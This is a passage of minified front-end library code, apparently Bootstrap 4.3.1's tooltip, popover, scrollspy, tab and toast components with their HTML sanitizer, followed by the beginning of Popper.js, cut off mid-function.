Ze=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'],tn={'*':['class','dir','id','lang','role',/^aria-[\w-]*$/i],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},en=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,nn=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function ce(t,e,n){if(0===t.length)return t;if(n&&'function'==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,'text/html'),s=Object.keys(e),r=[].slice.call(o.body.querySelectorAll('*')),a=function(t,n){var i=r[t],l=i.nodeName.toLowerCase();if(-1===s.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),'continue';var o=[].slice.call(i.attributes),a=[].concat(e['*']||[],e[l]||[]);o.forEach(function(t){(function(t,e){var i=t.nodeName.toLowerCase();if(-1!==e.indexOf(i))return-1===Ze.indexOf(i)||Boolean(t.nodeValue.match(en)||t.nodeValue.match(nn));for(var o=e.filter(function(t){return t instanceof RegExp}),n=0,r=o.length;n<r;n++)if(i.match(o[n]))return!0;return!1})(t,a)||i.removeAttribute(t.nodeName)})},i=0,l=r.length;i<l;i++)a(i);return o.body.innerHTML};var y='tooltip',ut='bs.tooltip',f='.'+ut,qe=t.fn[y],Xt='bs-tooltip',Me=new RegExp('(^|\\s)'+Xt+'\\S+','g'),Ke=['sanitize','whiteList','sanitizeFn'],Qe={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object'},Be={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:!1,selector:!1,placement:'top',offset:0,container:!1,fallbackPlacement:'flip',boundary:'scrollParent',sanitize:!0,sanitizeFn:null,whiteList:tn},q='show',bt='out',Ye={HIDE:'hide'+f,HIDDEN:'hidden'+f,SHOW:'show'+f,SHOWN:'shown'+f,INSERTED:'inserted'+f,CLICK:'click'+f,FOCUSIN:'focusin'+f,FOCUSOUT:'focusout'+f,MOUSEENTER:'mouseenter'+f,MOUSELEAVE:'mouseleave'+f},M='fade',K='show',ze='.tooltip-inner',Xe='.arrow',Q='hover',It='focus',Ge='click',Je='manual',E=function(){function i(t,e){if('undefined'==typeof s)throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');this._isEnabled=!0,this._timeout=0,this._hoverState='',this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()};var e=i.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}
else{if(t(this.getTipElement()).hasClass(K))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest('.modal').off('hide.bs.modal'),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var e=this;if('none'===t(this.element).css('display'))throw new Error('Please use show on visible elements');var c=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(c);var l=n.findShadowRoot(this.element),d=t.contains(null!==l?l:this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var i=this.getTipElement(),a=n.getUID(this.constructor.NAME);i.setAttribute('id',a),this.element.setAttribute('aria-describedby',a),this.setContent(),this.config.animation&&t(i).addClass(M);var f='function'==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,r=this._getAttachment(f);this.addAttachmentClass(r);var u=this._getContainer();t(i).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(i).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new s(this.element,i,{placement:r,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Xe},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(i).addClass(K),'ontouchstart'in document.documentElement&&t(document.body).children().on('mouseover',null,t.noop);var o=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===bt&&e._leave(null,e)};if(t(this.tip).hasClass(M)){var h=n.getTransitionDurationFromElement(this.tip);t(this.tip).one(n.TRANSITION_END,o).emulateTransitionEnd(h)}
else o()}},e.hide=function(e){var i=this,o=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==q&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute('aria-describedby'),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(r),!r.isDefaultPrevented()){if(t(o).removeClass(K),'ontouchstart'in document.documentElement&&t(document.body).children().off('mouseover',null,t.noop),this._activeTrigger[Ge]=!1,this._activeTrigger[It]=!1,this._activeTrigger[Q]=!1,t(this.tip).hasClass(M)){var a=n.getTransitionDurationFromElement(o);t(o).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s();this._hoverState=''}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Xt+'-'+e)},e.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},e.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(ze)),this.getTitle()),t(e).removeClass(M+' '+K)},e.setElementContent=function(e,n){'object'!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=ce(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},e.getTitle=function(){var t=this.element.getAttribute('data-original-title');return t||(t='function'==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getOffset=function(){var e=this,t={};return'function'==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},e._getContainer=function(){return!1===this.config.container?document.body:n.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},e._getAttachment=function(t){return Be[t.toUpperCase()]},e._setListeners=function(){var e=this;this.config.trigger.split(' ').forEach(function(n){if('click'===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==Je){var i=n===Q?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=n===Q?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),t(this.element).closest('.modal').on('hide.bs.modal',function(){e.element&&e.hide()}),this.config.selector?this.config=o({},this.config,{trigger:'manual',selector:''}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute('data-original-title');(this.element.getAttribute('title')||'string'!==t)&&(this.element.setAttribute('data-original-title',this.element.getAttribute('title')||''),this.element.setAttribute('title',''))},e._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger['focusin'===e.type?It:Q]=!0),t(n.getTipElement()).hasClass(K)||n._hoverState===q?n._hoverState=q:(clearTimeout(n._timeout),n._hoverState=q,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===q&&n.show()},n.config.delay.show):n.show())},e._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger['focusout'===e.type?It:Q]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=bt,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===bt&&n.hide()},n.config.delay.hide):n.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach(function(t){-1!==Ke.indexOf(t)&&delete i[t]}),'number'==typeof(e=o({},this.constructor.Default,i,'object'==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),'number'==typeof e.title&&(e.title=e.title.toString()),'number'==typeof e.content&&(e.content=e.content.toString()),n.typeCheckConfig(y,e,this.constructor.DefaultType),e.sanitize&&(e.template=ce(e.template,e.whiteList,e.sanitizeFn)),e},e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},e._cleanTipClass=function(){var n=t(this.getTipElement()),e=n.attr('class').match(Me);null!==e&&e.length&&n.removeClass(e.join(''))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute('x-placement')&&(t(e).removeClass(M),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(ut),o='object'==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new i(this,o),t(this).data(ut,n)),'string'==typeof e)){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Ve}},{key:'NAME',get:function(){return y}},{key:'DATA_KEY',get:function(){return ut}},{key:'Event',get:function(){return Ye}},{key:'EVENT_KEY',get:function(){return f}},{key:'DefaultType',get:function(){return Qe}}]),i}();t.fn[y]=E._jQueryInterface,t.fn[y].Constructor=E,t.fn[y].noConflict=function(){return t.fn[y]=qe,E._jQueryInterface};var D='popover',ct='bs.popover',u='.'+ct,Pe=t.fn[D],zt='bs-popover',Le=new RegExp('(^|\\s)'+zt+'\\S+','g'),je=o({},E.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),He=o({},E.DefaultType,{content:'(string|element|function)'}),Re='fade',xe='show',Fe='.popover-header',Ue='.popover-body',We={HIDE:'hide'+u,HIDDEN:'hidden'+u,SHOW:'show'+u,SHOWN:'shown'+u,INSERTED:'inserted'+u,CLICK:'click'+u,FOCUSIN:'focusin'+u,FOCUSOUT:'focusout'+u,MOUSEENTER:'mouseenter'+u,MOUSELEAVE:'mouseleave'+u},ht=function(e){var o,r;function i(){return e.apply(this,arguments)||this};r=e,(o=i).prototype=Object.create(r.prototype),(o.prototype.constructor=o).__proto__=r;var n=i.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(e){t(this.getTipElement()).addClass(zt+'-'+e)},n.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},n.setContent=function(){var n=t(this.getTipElement());this.setElementContent(n.find(Fe),this.getTitle());var e=this._getContent();'function'==typeof e&&(e=e.call(this.element)),this.setElementContent(n.find(Ue),e),n.removeClass(Re+' '+xe)},n._getContent=function(){return this.element.getAttribute('data-content')||this.config.content},n._cleanTipClass=function(){var n=t(this.getTipElement()),e=n.attr('class').match(Le);null!==e&&0<e.length&&n.removeClass(e.join(''))},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(ct),o='object'==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new i(this,o),t(this).data(ct,n)),'string'==typeof e)){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return je}},{key:'NAME',get:function(){return D}},{key:'DATA_KEY',get:function(){return ct}},{key:'Event',get:function(){return We}},{key:'EVENT_KEY',get:function(){return u}},{key:'DefaultType',get:function(){return He}}]),i}(E);t.fn[D]=ht._jQueryInterface,t.fn[D].Constructor=ht,t.fn[D].noConflict=function(){return t.fn[D]=Pe,ht._jQueryInterface};var p='scrollspy',at='bs.scrollspy',lt='.'+at,Se=t.fn[p],Qt={offset:10,method:'auto',target:''},be={offset:'number',method:'string',target:'(string|element)'},Tt={ACTIVATE:'activate'+lt,SCROLL:'scroll'+lt,LOAD_DATA_API:'load'+lt+'.data-api'},Ie='dropdown-item',v='active',De='[data-spy="scroll"]',Bt='.nav, .list-group',St='.nav-link',we='.nav-item',Vt='.list-group-item',Ae='.dropdown',Ne='.dropdown-item',Oe='.dropdown-toggle',ke='offset',Yt='position',W=function(){function i(e,n){var i=this;this._element=e,this._scrollElement='BODY'===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+' '+St+','+this._config.target+' '+Vt+','+this._config.target+' '+Ne,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(Tt.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()};var e=i.prototype;return e.refresh=function(){var e=this,o=this._scrollElement===this._scrollElement.window?ke:Yt,i='auto'===this._config.method?o:this._config.method,r=i===Yt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var o,s=n.getSelectorFromElement(e);if(s&&(o=document.querySelector(s)),o){var a=o.getBoundingClientRect();if(a.width||a.height)return[t(o)[i]().top+r,s]};return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},e.dispose=function(){t.removeData(this._element,at),t(this._scrollElement).off(lt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(e){if('string'!=typeof(e=o({},Qt,'object'==typeof e&&e?e:{})).target){var i=t(e.target).attr('id');i||(i=n.getUID(p),t(e.target).attr('id',i)),e.target='#'+i};return n.typeCheckConfig(p,e,be),e},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var e=this._getScrollTop()+this._config.offset,i=this._getScrollHeight(),o=this._config.offset+i-this._getOffsetHeight();if(this._scrollHeight!==i&&this.refresh(),o<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}
else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var t=this._offsets.length;t--;){this._activeTarget!==this._targets[t]&&e>=this._offsets[t]&&('undefined'==typeof this._offsets[t+1]||e<this._offsets[t+1])&&this._activate(this._targets[t])}}},e._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(',').map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=t([].slice.call(document.querySelectorAll(i.join(','))));n.hasClass(Ie)?(n.closest(Ae).find(Oe).addClass(v),n.addClass(v)):(n.addClass(v),n.parents(Bt).prev(St+', '+Vt).addClass(v),n.parents(Bt).prev(we).children(St).addClass(v)),t(this._scrollElement).trigger(Tt.ACTIVATE,{relatedTarget:e})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(v)}).forEach(function(t){return t.classList.remove(v)})},i._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(at);if(n||(n=new i(this,'object'==typeof e&&e),t(this).data(at,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'Default',get:function(){return Qt}}]),i}();t(window).on(Tt.LOAD_DATA_API,function(){for(var n=[].slice.call(document.querySelectorAll(De)),i=n.length;i--;){var e=t(n[i]);W._jQueryInterface.call(e,e.data())}}),t.fn[p]=W._jQueryInterface,t.fn[p].Constructor=W,t.fn[p].noConflict=function(){return t.fn[p]=Se,W._jQueryInterface};var st='bs.tab',R='.'+st,ge=t.fn.tab,x={HIDE:'hide'+R,HIDDEN:'hidden'+R,SHOW:'show'+R,SHOWN:'shown'+R,CLICK_DATA_API:'click'+R+'.data-api'},me='dropdown-menu',F='active',pe='disabled',Wt='fade',qt='show',ve='.dropdown',ye='.nav, .list-group',Mt='.active',Kt='> li > .active',Ee='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ce='.dropdown-toggle',Te='> .dropdown-menu .active',U=function(){function e(t){this._element=t};var i=e.prototype;return i.show=function(){var c=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(F)||t(this._element).hasClass(pe))){var o,e,i=t(this._element).closest(ye)[0],l=n.getSelectorFromElement(this._element);if(i){var h='UL'===i.nodeName||'OL'===i.nodeName?Kt:Mt;e=(e=t.makeArray(t(i).find(h)))[e.length-1]};var s=t.Event(x.HIDE,{relatedTarget:this._element}),a=t.Event(x.SHOW,{relatedTarget:e});if(e&&t(e).trigger(s),t(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){l&&(o=document.querySelector(l)),this._activate(this._element,i);var r=function(){var n=t.Event(x.HIDDEN,{relatedTarget:c._element}),i=t.Event(x.SHOWN,{relatedTarget:e});t(e).trigger(n),t(c._element).trigger(i)};o?this._activate(o,o.parentNode,r):r()}}},i.dispose=function(){t.removeData(this._element,st),this._element=null},i._activate=function(e,i,o){var l=this,r=(!i||'UL'!==i.nodeName&&'OL'!==i.nodeName?t(i).children(Mt):t(i).find(Kt))[0],c=o&&r&&t(r).hasClass(Wt),s=function(){return l._transitionComplete(e,r,o)};if(r&&c){var a=n.getTransitionDurationFromElement(r);t(r).removeClass(qt).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}
else s()},i._transitionComplete=function(e,i,o){if(i){t(i).removeClass(F);var s=t(i.parentNode).find(Te)[0];s&&t(s).removeClass(F),'tab'===i.getAttribute('role')&&i.setAttribute('aria-selected',!1)};if(t(e).addClass(F),'tab'===e.getAttribute('role')&&e.setAttribute('aria-selected',!0),n.reflow(e),e.classList.contains(Wt)&&e.classList.add(qt),e.parentNode&&t(e.parentNode).hasClass(me)){var r=t(e).closest(ve)[0];if(r){var a=[].slice.call(r.querySelectorAll(Ce));t(a).addClass(F)};e.setAttribute('aria-expanded',!0)};o&&o()},e._jQueryInterface=function(n){return this.each(function(){var o=t(this),i=o.data(st);if(i||(i=new e(this),o.data(st,i)),'string'==typeof n){if('undefined'==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},d(e,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),e}();t(document).on(x.CLICK_DATA_API,Ee,function(e){e.preventDefault(),U._jQueryInterface.call(t(this),'show')}),t.fn.tab=U._jQueryInterface,t.fn.tab.Constructor=U,t.fn.tab.noConflict=function(){return t.fn.tab=ge,U._jQueryInterface};var b='toast',ot='bs.toast',j='.'+ot,he=t.fn[b],I={CLICK_DISMISS:'click.dismiss'+j,HIDE:'hide'+j,HIDDEN:'hidden'+j,SHOW:'show'+j,SHOWN:'shown'+j},ue='fade',xt='hide',H='show',Ft='showing',fe={animation:'boolean',autohide:'boolean',delay:'number'},Ut={animation:!0,autohide:!0,delay:500},de='[data-dismiss="toast"]',rt=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()};var e=i.prototype;return e.show=function(){var e=this;t(this._element).trigger(I.SHOW),this._config.animation&&this._element.classList.add(ue);var i=function(){e._element.classList.remove(Ft),e._element.classList.add(H),t(e._element).trigger(I.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(xt),this._element.classList.add(Ft),this._config.animation){var o=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,i).emulateTransitionEnd(o)}
else i()},e.hide=function(e){var n=this;this._element.classList.contains(H)&&(t(this._element).trigger(I.HIDE),e?this._close():this._timeout=setTimeout(function(){n._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(H)&&this._element.classList.remove(H),t(this._element).off(I.CLICK_DISMISS),t.removeData(this._element,ot),this._element=null,this._config=null},e._getConfig=function(e){return e=o({},Ut,t(this._element).data(),'object'==typeof e&&e?e:{}),n.typeCheckConfig(b,e,this.constructor.DefaultType),e},e._setListeners=function(){var e=this;t(this._element).on(I.CLICK_DISMISS,de,function(){return e.hide(!0)})},e._close=function(){var e=this,i=function(){e._element.classList.add(xt),t(e._element).trigger(I.HIDDEN)};if(this._element.classList.remove(H),this._config.animation){var o=n.getTransitionDurationFromElement(this._element);t(this._element).one(n.TRANSITION_END,i).emulateTransitionEnd(o)}
else i()},i._jQueryInterface=function(e){return this.each(function(){var o=t(this),n=o.data(ot);if(n||(n=new i(this,'object'==typeof e&&e),o.data(ot,n)),'string'==typeof e){if('undefined'==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}},{key:'DefaultType',get:function(){return fe}},{key:'Default',get:function(){return Ut}}]),i}();t.fn[b]=rt._jQueryInterface,t.fn[b].Constructor=rt,t.fn[b].noConflict=function(){return t.fn[b]=he,rt._jQueryInterface},function(){if('undefined'==typeof t)throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');var e=t.fn.jquery.split(' ')[0].split('.');if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0')}(),e.Util=n,e.Alert=L,e.Button=nt,e.Carousel=P,e.Collapse=J,e.Dropdown=m,e.Modal=V,e.Popover=ht,e.Scrollspy=W,e.Tab=U,e.Toast=rt,e.Tooltip=E,Object.defineProperty(e,'__esModule',{value:!0})});
(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function P(e){return e&&'[object Function]'==={}.toString.call(e)};function r(e,t){if(1!==e.nodeType)return[];var n=getComputedStyle(e,null);return t?n[t]:n};function w(e){return'HTML'===e.nodeName?e:e.parentNode||e.host};function f(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body};var t=r(e),n=t.overflow,o=t.overflowX,i=t.overflowY;return/(auto|scroll|overlay)/.test(n+i+o)?e:f(w(e))};function i(e){return 11===e?N:10===e?F:N||F};function s(e){if(!e)return document.documentElement;for(var o=i(10)?document.body:null,t=e.offsetParent;t===o&&e.nextElementSibling;)t=(e=e.nextElementSibling).offsetParent;var n=t&&t.nodeName;return n&&'BODY'!==n&&'HTML'!==n?-1!==['TD','TABLE'].indexOf(t.nodeName)&&'static'===r(t,'position')?s(t):t:e?e.ownerDocument.documentElement:document.documentElement};function oe(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||s(e.firstElementChild)===e)};function y(e){return null===e.parentNode?e:y(e.parentNode)};function c(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,a=i?e:t,f=i?t:e,r=document.createRange();r.setStart(a,0),r.setEnd(f,0);var n=r.commonAncestorContainer;if(e!==n&&t!==n||a.contains(f))return oe(n)?n:s(n);var o=y(e);return o.host?c(o.host,t):c(e,y(t).host)};function a(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',t='top'===i?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var r=e.ownerDocument.documentElement,o=e.ownerDocument.scrollingElement||r;return o[t]};return e[t]};function ie(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=a(t,'top'),o=a(t,'left'),n=i?-1:1;return e.top+=r*n,e.bottom+=r*n,e.left+=o*n,e.right+=o*n,e};function H(e,t){var n='x'===t?'Left':'Top',r='Left'==n?'Right':'Bottom';return parseFloat(e['border'+n+'Width'],10)+parseFloat(e['border'+r+'Width'],10)};function A(e,n,r,o){return t(n['offset'+e],n['scroll'+e],r['client'+e],r['offset'+e],r['scroll'+e],i(10)?r['offset'+e]+o['margin'+('Height'===e?'Top':'Left')]+o['margin'+('Height'===e?'Bottom':'Right')]:0)};function B(){var t=document.body,e=document.documentElement,n=i(10)&&getComputedStyle(e);return{height:A('Height',t,e,n),width:A('Width',t,e,n)}};function n(t){return e({},t,{right:t.left+t.width,bottom:t.top+t.height})};function E(e){var t={};try{if(i(10)){t=e.getBoundingClientRect();var l=a(e,'top'),d=a(e,'left');t.top+=l,t.left+=d,t.bottom+=l,t.right+=d}
else t=e.getBoundingClientRect()}catch(m){};var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},u='HTML'===e.nodeName?B():{},c=u.width||e.clientWidth||o.right-o.left,h=u.height||e.clientHeight||o.bottom-o.top,s=e.offsetWidth-c,f=e.offsetHeight-h;if(s||f){var p=r(e);s-=H(p,'x'),f-=H(p,'y'),o.width-=s,o.height-=f};return n(o)};function O(e,o){var g=2<arguments.length&&void 0!==arguments[2]&&arguments[2],v=i(10),b='HTML'===o.nodeName,p=E(e),a=E(o),c=f(e),u=r(o),h=parseFloat(u.borderTopWidth,10),m=parseFloat(u.borderLeftWidth,10);g&&'HTML'===o.nodeName&&(a.top=t(a.top,0),a.left=t(a.left,0));var s=n({top:p.top-a.top-h,left:p.left-a.left-m,width:p.width,height:p.height});if(s.marginTop=0,s.marginLeft=0,!v&&b){var l=parseFloat(u.marginTop,10),d=parseFloat(u.marginLeft,10);s.top-=h-l,s.bottom-=h-l,s.left-=m-d,s.right-=m-d,s.marginTop=l,s.marginLeft=d};return(v&&!g?o.contains(c):o===c&&'BODY'!==c.nodeName)&&(s=ie(s,o)),s};function se(e){var i=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,o=O(e,r),s=t(r.clientWidth,window.innerWidth||0),f=t(r.clientHeight,window.innerHeight||0),p=i?0:a(r),u=i?0:a(r,'left'),l={top:p-o.top+o.marginTop,left:u-o.left+o.marginLeft,width:s,height:f};return n(l)};function M(e){var t=e.nodeName;return'BODY'===t||'HTML'===t?!1:'fixed'===r(e,'position')||M(w(e))};function I(e){if(!e||!e.parentElement||i())return document.documentElement;for(var t=e.parentElement;t&&'none'===r(t,'transform');)t=t.parentElement;return t||document.documentElement};function x(e,t,n,r){var a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},p=a?I(e):c(e,t);if('viewport'===r)o=se(p,a);else{var s;'scrollParent'===r?(s=f(w(t)),'BODY'===s.nodeName&&(s=e.ownerDocument.documentElement)):'window'===r?s=e.ownerDocument.documentElement:s=r;var i=O(s,p,a);if('HTML'===s.nodeName&&!M(p)){var u=B(),l=u.height,d=u.width;o.top+=i.top-i.marginTop,o.bottom=l+i.top,o.left+=i.left-i.marginLeft,o.right=d+i.left}
else o=i};return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o};function ae(e){var t=e.width,n=e.height;return t*n};function j(t,n,r,o,a){var d=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf('auto'))return t;var i=x(r,o,d,a),s={top:{width:i.width,height:n.top-i.top},right:{width:i.right-n.right,height:i.height},bottom:{width:i.width,height:i.bottom-n.bottom},left:{width:n.left-i.left,height:i.height}},f=Object.keys(s).map(function(t){return e({key:t},s[t],{area:ae(s[t])})}).sort(function(e,t){return t.area-e.area}),p=f.filter(function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight}),l=0<p.length?p[0].key:f[0].key,u=t.split('-')[1];return l+(u?'-'+u:'')};function R(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=r?I(t):c(t,n);return O(n,o,r)};function U(e){var 